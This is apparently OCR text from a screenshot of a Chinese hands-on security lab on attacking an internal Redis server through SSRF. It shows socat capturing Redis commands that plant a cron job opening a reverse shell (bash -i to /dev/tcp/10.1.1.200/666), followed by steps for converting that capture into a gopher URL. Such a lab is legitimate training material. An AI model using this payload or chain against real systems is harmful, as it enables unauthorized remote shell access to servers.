 讲师1-SSRF漏洞进阶实践-攻击内网Redis - Google Chrome
hetianlab.com/queryExpStudy.do?ceid=09587093-2a5b-4b53-a22c-fc20cf0c5ff9&uid=TEA-4344-b371-42e4-b97d-593dfdea5cd2
腾讯课堂
SSRF漏洞进阶实践-攻击内网Redis
Zzt_326
实验机 2
刷新
销毁
00:53:56
实验指导书 答题任务 我的问答 我的笔记
[root@localhost ~]#
root@kali:/usr/redis# bash shell.sh 127.0.0.1 2333
OK
OK
OK
OK
OK
捕获到的数据：
root@kali:/# socat -v tcp-listen:2333,fork tcp-connect:127.0.0.1:6379
> 2019/04/08 17:27:52.969857 length=86 from=0 to=85
*3\r
$3\r
set\r
$1\r
1\r
$59\r
*1/ * * * * bash -i >& /dev/tcp/10.1.1.200/666 0>&1
\r
< 2019/04/08 17:27:52.971722 length=5 from=0 to=4
+OK\r
> 2019/04/08 17:27:52.974612 length=57 from=0 to=56
*4\r
3. 利用脚本将数据转换成适配于gopher协议的URL，
转换规则：
1）如果第一个字符是 > 或者 < ，则丢弃该行字符
串，表示请求和返回的时间；
2）如果前三个字符是 +OK 则丢弃该行字符串
画板 签到 答题卡 画中画 举手 预览 工具